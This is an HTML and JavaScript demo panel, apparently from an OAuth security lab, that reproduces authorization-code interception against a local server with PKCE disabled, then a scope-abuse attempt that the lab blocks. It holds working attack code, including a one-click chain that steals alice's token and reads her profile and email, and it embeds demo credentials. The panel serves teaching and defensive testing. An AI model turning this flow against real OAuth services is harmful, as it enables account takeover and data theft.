
<file: client_app/static/attack_demo.html>
<!DOCTYPE html>
<html lang="zh-CN">
<head>
<meta charset="UTF-8">
<title>OAuth 攻击复现面板</title>
<style>
  * { box-sizing: border-box; margin: 0; padding: 0; }
  body { font-family: 'Segoe UI', 'Microsoft YaHei', sans-serif; background: #0d1117; color: #c9d1d9; padding: 30px; }
  h1 { color: #58a6ff; margin-bottom: 5px; font-size: 22px; }
  .subtitle { color: #8b949e; margin-bottom: 25px; font-size: 13px; }
  .panel { background: #161b22; border: 1px solid #30363d; border-radius: 8px; padding: 20px; margin-bottom: 20px; }
  .panel h2 { font-size: 16px; margin-bottom: 12px; display: flex; align-items: center; gap: 8px; }
  .badge { padding: 2px 8px; border-radius: 10px; font-size: 11px; font-weight: bold; }
  .badge-danger { background: #da3633; color: #fff; }
  .badge-success { background: #238636; color: #fff; }
  .badge-warn { background: #d29922; color: #000; }
  button { padding: 10px 20px; border: none; border-radius: 6px; cursor: pointer; font-size: 14px; margin: 4px 6px 4px 0; font-family: inherit; }
  .btn-go { background: #238636; color: #fff; }
  .btn-go:hover { background: #2ea043; }
  .btn-attack { background: #da3633; color: #fff; }
  .btn-attack:hover { background: #f85149; }
  .btn-big { font-size: 17px; padding: 14px 30px; }
  pre { width: 100%; background: #0d1117; border: 1px solid #30363d; border-radius: 6px;
    padding: 14px; color: #7ee787; font-family: 'Cascadia Code', 'Consolas', monospace; font-size: 12px;
    margin-top: 10px; white-space: pre-wrap; word-break: break-all; min-height: 50px; max-height: 350px; overflow-y: auto; }
  .step { margin: 8px 0; padding: 8px 12px; background: #0d1117; border-radius: 4px; border-left: 4px solid #30363d; font-size: 13px; }
  .step.attack { border-left-color: #da3633; }
  .result { margin-top: 10px; padding: 12px; border-radius: 4px; font-size: 13px; }
  .result.success { background: #0d3320; border: 1px solid #238636; color: #7ee787; }
  .result.fail { background: #3d1a1a; border: 1px solid #da3633; color: #f85149; }
  .tip { background: #1a2332; border: 1px solid #1f6feb; border-radius: 6px; padding: 12px; margin: 10px 0; font-size: 13px; color: #79c0ff; }
</style>
</head>
<body>

<h1>⚔️ OAuth 2.0 攻击复现面板</h1>
<p class="subtitle">当前: ENABLE_PKCE=False | 攻击可通过浏览器直接复现</p>

<!-- ========== 攻击一：授权码截获 ========== -->
<div class="panel">
  <h2>
    攻击一：授权码截获
    <span class="badge badge-danger">PKCE=OFF → 可攻击</span>
  </h2>

  <div class="step">步骤1: 正常用户 alice 登录 → 获取 authorization_code</div>
  <button class="btn-go" onclick="step1()">① Alice 登录，截获 code</button>
  <pre id="log1">等待执行...</pre>

  <div class="step attack">⚔️ 步骤2: 攻击者用截获的 code 换 token（不传 code_verifier）</div>
  <button class="btn-attack" onclick="step2()">② 用 code 换 token</button>
  <pre id="log2">等待执行...</pre>

  <div class="step attack">⚔️ 步骤3: 攻击者用窃取的 token 访问 Alice 的资源</div>
  <button class="btn-attack" onclick="step3('profile')">③ 访问 /profile</button>
  <button class="btn-attack" onclick="step3('email')">③ 访问 /email</button>
  <pre id="log3">等待执行...</pre>
</div>

<!-- ========== 一键攻击 ========== -->
<div class="panel">
  <h2>🚀 一键完整攻击</h2>
  <button class="btn-attack btn-big" onclick="fullAttack()">⚔️ 执行完整授权码截获攻击</button>
  <pre id="logFull">点击按钮开始...</pre>
</div>

<!-- ========== 攻击二：Scope滥用 ========== -->
<div class="panel">
  <h2>
    攻击二：Scope 权限滥用
    <span class="badge badge-warn">Alice 申请管理员权限</span>
  </h2>
  <button class="btn-attack" onclick="scopeAbuse()">⚔️ Alice 申请 admin:panel → 尝试访问 /admin</button>
  <pre id="logScope">等待执行...</pre>
</div>

<script>
// 所有请求都发给同源的 client_app (:8001)，彻底避免跨域问题
const BASE = '';  // 同源

let capturedCode = null;
let stolenToken = null;

async function step1() {
  const el = document.getElementById('log1');
  el.textContent = '⏳ Alice 正在登录...';
  try {
    const resp = await fetch(BASE + '/attack-proxy/authorize', {
      method: 'POST',
      headers: { 'Content-Type': 'application/x-www-form-urlencoded' },
      body: new URLSearchParams({
        username: 'alice',
        password: 'alice123',
        scope: 'read:profile read:email'
      })
    });
    const data = await resp.json();
    if (resp.ok) {
      capturedCode = data.code;
      el.textContent = `✅ Alice 登录成功！\n\n截获的 authorization_code:\n${capturedCode}\n\n⚠️ 攻击者拿到了这个code，可以换token！`;
    } else {
      el.textContent = `❌ 登录失败: ${JSON.stringify(data)}`;
    }
  } catch(e) {
    el.textContent = `❌ 网络错误: ${e.message}`;
  }
}

async function step2() {
  const el = document.getElementById('log2');
  if (!capturedCode) { el.textContent = '❌ 请先执行步骤1'; return; }
  el.textContent = '⏳ 攻击者正在用截获的code换token...（注意：没有code_verifier！）';
  try {
    const resp = await fetch(BASE + '/attack-proxy/token', {
      method: 'POST',
      headers: { 'Content-Type': 'application/x-www-form-urlencoded' },
      body: new URLSearchParams({ code: capturedCode })
    });
    const data = await resp.json();
    if (resp.ok) {
      stolenToken = data.access_token;
      el.textContent = `🔴 攻击成功！换到了 access_token！\n\nToken状态: 200\nScope: ${data.scope}\nToken前60字符: ${stolenToken.substring(0, 60)}...\n\n⚠️ 攻击者冒充了Alice的身份！`;
    } else {
      el.textContent = `✅ 防御成功！/token 返回错误:\n${JSON.stringify(data, null, 2)}\n\n说明PKCE或其他防御阻止了攻击。`;
    }
  } catch(e) {
    el.textContent = `❌ 网络错误: ${e.message}`;
  }
}

async function step3(path) {
  const el = document.getElementById('log3');
  if (!stolenToken) { el.textContent = '❌ 请先执行步骤2获取token'; return; }
  el.textContent = `⏳ 攻击者正在访问 /${path}...`;
  try {
    const resp = await fetch(BASE + `/attack-proxy/resource?path=/${path}&access_token=${encodeURIComponent(stolenToken)}`);
    const data = await resp.json();
    if (data.status === 200) {
      el.textContent = `🔴 攻击成功！\n/${path} 返回 ${data.status}\n\n${data.body}\n\n攻击者成功获取了Alice的${path === 'profile' ? '个人资料' : '邮箱'}！`;
    } else {
      el.textContent = `✅ 防御成功！\n/${path} 返回 ${data.status}\n\n${data.body}`;
    }
  } catch(e) {
    el.textContent = `❌ 网络错误: ${e.message}`;
  }
}

async function fullAttack() {
  const el = document.getElementById('logFull');
  el.textContent = '🚀 开始完整攻击流程...\n\n';

  // Step 1
  el.textContent += '[1/3] Alice 登录，截获 code...\n';
  const r1 = await fetch(BASE + '/attack-proxy/authorize', {
    method: 'POST',
    headers: { 'Content-Type': 'application/x-www-form-urlencoded' },
    body: new URLSearchParams({ username: 'alice', password: 'alice123', scope: 'read:profile read:email' })
  });
  const d1 = await r1.json();
  el.textContent += `      ✅ code = ${d1.code.substring(0, 40)}...\n\n`;

  // Step 2
  el.textContent += '[2/3] ⚔️ 攻击者用code换token（无code_verifier）...\n';
  const r2 = await fetch(BASE + '/attack-proxy/token', {
    method: 'POST',
    headers: { 'Content-Type': 'application/x-www-form-urlencoded' },
    body: new URLSearchParams({ code: d1.code })
  });
  if (!r2.ok) {
    el.textContent += `      ✅ 防御成功！/token 返回 ${r2.status}\n`;
    return;
  }
  const d2 = await r2.json();
  const token = d2.access_token;
  el.textContent += `      🔴 换到了token！（scope: ${d2.scope}）\n\n`;

  // Step 3
  el.textContent += '[3/3] ⚔️ 攻击者用窃取的token访问资源...\n';
  for (const path of ['/profile', '/email']) {
    const r3 = await fetch(BASE + `/attack-proxy/resource?path=${path}&access_token=${encodeURIComponent(token)}`);
    const d3 = await r3.json();
    const icon = d3.status === 200 ? '🔴' : '✅';
    el.textContent += `      ${icon} ${path}: ${d3.status} → ${d3.body.substring(0, 80)}\n`;
  }

  el.textContent += '\n' + '═'.repeat(55) + '\n';
  el.textContent += '🔴 攻击完全成功！\n';
  el.textContent += '攻击者没有Alice的密码，但成功：\n';
  el.textContent += '  1. 截获了 authorization_code\n';
  el.textContent += '  2. 换取了 access_token\n';
  el.textContent += '  3. 访问了Alice的个人资料和邮箱\n';
  el.textContent += '\n原因: ENABLE_PKCE=False → /token 不验证 code_verifier';
}

async function scopeAbuse() {
  const el = document.getElementById('logScope');
  el.textContent = '⏳ Alice 正在尝试申请 admin:panel 权限...\n\n';

  // Step 1: Alice logs in but requests admin:panel
  el.textContent += '[1] Alice 登录，故意申请 admin:panel scope...\n';
  const r1 = await fetch(BASE + '/attack-proxy/authorize', {
    method: 'POST',
    headers: { 'Content-Type': 'application/x-www-form-urlencoded' },
    body: new URLSearchParams({
      username: 'alice', password: 'alice123',
      scope: 'read:profile read:email admin:panel'
    })
  });
  const d1 = await r1.json();

  // Step 2: Exchange for token
  el.textContent += '[2] 用code换token...\n';
  const r2 = await fetch(BASE + '/attack-proxy/token', {
    method: 'POST',
    headers: { 'Content-Type': 'application/x-www-form-urlencoded' },
    body: new URLSearchParams({ code: d1.code })
  });
  const d2 = await r2.json();

  el.textContent += `    请求的scope: read:profile read:email admin:panel\n`;
  el.textContent += `    实际granted:  ${d2.scope}\n`;
  el.textContent += `    ⚠️ admin:panel 被裁剪掉了！（第一道防线: _clip_scope）\n\n`;

  // Step 3: Try to access /admin
  el.textContent += '[3] 尝试访问 /admin...\n';
  const r3 = await fetch(BASE + `/attack-proxy/resource?path=/admin&access_token=${encodeURIComponent(d2.access_token)}`);
  const d3 = await r3.json();
  el.textContent += `    /admin: ${d3.status} → ${d3.body}\n\n`;

  if (d3.status === 403) {
    el.textContent += '✅ 防御成功！\n';
    el.textContent += '第一道防线: auth_server裁剪scope（取交集）\n';
    el.textContent += '第二道防线: resource_server双重校验 role + scope\n';
  } else {
    el.textContent += '🔴 攻击成功！（不应该发生的）\n';
  }
}
</script>

</body>
</html>
</file>
